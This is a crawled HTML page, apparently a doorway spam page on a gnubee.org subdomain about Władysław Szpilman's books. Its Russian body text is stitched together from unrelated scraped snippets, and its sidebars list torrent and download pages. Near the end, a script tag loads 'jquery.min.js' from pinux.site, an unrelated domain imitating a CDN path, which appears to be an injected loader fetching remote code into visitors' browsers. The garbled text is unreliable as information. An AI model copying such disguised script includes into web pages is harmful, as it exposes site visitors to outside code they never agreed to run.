

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-vladislav-shpilman-knigi.html
body_size: 2405
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Владислав шпильман книги - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Владислав шпильман книги</h2>
                            </header>
                            <p>Биография Ранняя жизнь. Владислав Шпильман родился 5 декабря 1911 года в Сосновце. Все книги на нашем сайте предоставены для ознакомления и защищены авторским правом. Электронная библиотека BooksCafe.Net - 200 000 книг для бесплатного скачивания и онлайн-чтения. Тут можно скачать аудиокниги по психологии эзоторике, личностному и духовному росту. Список авторов отсортированных по названию, первая буква. Книги о концлагерях потрясают своей беспощадной правдивостью, вызывают чувство. Вы можете получить пароль в специальном телеграмм-чате по аудиокнигам. В телеграме. События развиваются в оккупированной фашистами Польши. Главный герой фильма — еврей. 
Список книг отсортированных по названию, первая буква. Доверительный разговор с мужем Людмилы Гурченко — но не только о знаменитой актрисе </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-nnn-torrent.html">Ннн торрент</a></li>
                                <li><a href="qqt-ramka-dlya-prezentac.html">Рамка для презентації</a></li>
                                <li><a href="qqt-viktor-krug-pesni-skachat.html">Виктор круг песни скачать</a></li>
                                <li><a href="qqt-just-cause-2-skachat-igru.html">Just cause 2 скачать игру</a></li>
                                <li><a href="qqt-shevchenko-simferopol-kinoteatr-raspisanie-seansov.html">Шевченко симферополь кинотеатр расписание сеансов</a></li>
                                <li><a href="qqt-aleksandr-borodach-skachat-mp3.html">Александр бородач скачать mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-saints-row-the-third-igra-skachat-torrent.html">Saints row the third игра скачать торрент</a></li>
                                            <li><a href="qqt-chetkie-ringtony-2015.html">Четкие рингтоны 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-shadov-defender-rus-dlya-vindovs-8.html">Скачать шадов дефендер rus для виндовс 8</a></li>
                                            <li><a href="qqt-t370hw02-vc-proshivka.html">T370hw02 vc прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-minusovka-ot-pesni-brodyaga.html">Минусовка от песни бродяга</a></li>
                                            <li><a href="qqt-avtobus-145-marshrut-raspisanie-yaroslavl.html">Автобус 145 маршрут расписание ярославль</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-stas-mihaylov-polovinka-moya-minus.html">Стас михайлов половинка моя минус</a></li>
                                            <li><a href="qqt-puschino-bolnica-raspisanie.html">Пущино больница расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
